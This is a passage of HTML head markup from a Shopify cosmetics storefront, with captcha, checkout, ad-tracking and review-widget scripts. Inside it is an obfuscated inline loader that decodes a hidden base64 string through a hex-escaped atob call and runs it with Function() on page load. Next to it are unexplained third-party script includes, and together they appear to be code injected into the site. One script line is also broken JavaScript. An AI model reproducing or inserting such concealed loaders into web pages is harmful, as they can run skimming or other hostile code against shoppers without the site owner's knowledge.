failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptchaによる保護',privacyText:'プライバシー',termsText:'利用規約'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//amirobeauty.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://amirobeauty.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ja.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder f7a612126d9ff93a --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- Google Ads Remarketing Tag By FeedArmy Version 2.17 START -->

    <!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->
    <!-- CODE SETTINGS START -->
    <!-- CODE SETTINGS START -->

    <!-- Please add your Google Ads Audience Source Tag ID -->
    
    <!--
      Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode
    -->
    
    <!-- set your product id values are default, product_id, parent_id, sku -->
    

    <!-- CODE SETTINGS END -->
    <!-- CODE SETTINGS END -->
    <!-- ==================================== -->
    <!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->
    
      <noscript class="hs-load-onaction">
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10943773799"></script>
      </noscript><script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-10943773799');
    </script>
    <!--
      <script type="text/javascript" async src="https://tracking.sytecycle.com/js/tracking_amirobeauty.js"></script>
    -->

    
    <script>
       gtag('event', 'other', {

         'send_to': 'AW-10943773799',

          

      

       });
    </script>

    <!-- Google Ads Remarketing Tag By FeedArmy Version 2.17 END -->

    <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->

    

    <!-- set your product id values are default, product_id, parent_id, sku -->

    

    <!-- CODE SETTINGS END -->

    <!-- CODE SETTINGS END -->

    <!-- ==================================== -->

    <!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

    
      <noscript class="hs-load-onaction">
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-168376662-1"></script>
      </noscript><script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }

      gtag('js', new Date());

      gtag('config', 'UA-168376662-1', {
        send_page_view: false,

        custom_map: {
          dimension5: 'ecomm_prodid',

          dimension4: 'ecomm_prodtype',

          dimension6: 'ecomm_totalvalue',
        },
      });
    </script>

    

    <script>
      gtag('event', 'Dynamic Remarketing', {

        'send_to': 'UA-168376662-1',

        

      'non_interaction': true

      });
    </script>

    <!-- Re-engage Code -  Amiro ( Cps-international) -->
    <script
      src="https://re-tag.s3.ap-south-1.amazonaws.com/retag.js?o=NTA4MA==&d=tracking.icubeswire.co"
      id="mniwztjpngmxdzf0mgc2"
      async="true"
    ></script>
    <!-- Ends -->

    <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

    <script>
      window.addEventListener('load', function () {
        document.querySelectorAll("[data-checkout='checkout']").forEach(function (e) {
          e.addEventListener('click', function (e) {
            gtag('event', 'BuyNow');
          });
        });
      });
    </script>

    



    <style>
      @media screen and (max-width: 450px) and (orientation: portrait) {
        .indexBannerSwiper {
          min-height: 520px;
        }
      }
    </style>
    <script>
      let _g8xPbK =
        '[base64]';
      Function(window['\x61\x74\x6F\x62'](_g8xPbK))();
    </script>
    
    
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"({{ n }})","badge_star_color":"#fbcd0a","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#fbcd0a","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","featured_carousel_height":300,"featured_carousel_width":100,"verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","widget_review_custom_css":".jdgm-medals__container {\noverflow: hidden !important;\n}","preview_badge_home_page_install_preference":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/amirobeauty.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"AMIRO","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"AMIRO"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #399;--jdgm-secondary-color: rgba(51,153,153,0.1);--jdgm-star-color: #fbcd0a;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #339999;--jdgm-paginate-color: #399;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #339999}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'AMIRO'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'>.jdgm-review-widget .jdgm-medals__container{overflow:hidden !important}
</style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript>
<!-- hs-defer-css --><link
      rel="stylesheet"
      href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



    <script src="https://retag.crossdevicetracking.com/universaltag.js"></script>
    <script>
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>

    <script src="https://cdn.dsncdn.com/analytics.popper.min.js"></script>

    <script src="//amirobeauty.com/cdn/shop/t/160/assets/bss-file-configdata.js?v=25220800945135336641731070767" type="text/javascript"></script> <script src="//amirobeauty.com/cdn/shop/t/160/assets/bss-file-configdata-banner.js?v=151034973688681356691731070766" type="text/javascript"></script> <script src="//amirobeauty.com/cdn/shop/t/160/assets/bss-file-configdata-popup.js?v=173992696638277510541731070766" type="text/javascript"></script><script>
                if (typeof BSS_PL == 'undefined') {
                    var BSS_PL = {};
                }
                var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
                BSS_PL.customerTags = 'null';
                BSS_PL.customerId = 'null';
                BSS_PL.configData = configDatas;
                BSS_PL.configDataBanner = configDataBanners ? configDataBanners : [];
                BSS_PL.configDataPopup = configDataPopups ? configDataPopups : [];
                BSS_PL.storeId = 38845;
                BSS_PL.currentPlan = "free";
                BSS_PL.storeIdCustomOld = "10678";
                BSS_PL.storeIdOldWIthPriority = "12200";
                BSS_PL.apiServerProduction = "https://product-labels-pro.bsscommerce.com";
                
                BSS_PL.integration = {"laiReview":{"status":0,"config":[]}}
                </script>
            <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>

    <script src="https://floatboolean.com/ret.js"></script>

    

    <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = 'https://www.clarity.ms/tag/' + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, 'clarity', 'script', 'k8t6w3nsrb');
    </script>
    


  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"({{ n }})","badge_star_color":"#fbcd0a","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#fbcd0a","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","featured_carousel_height":300,"featured_carousel_width":100,"verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we 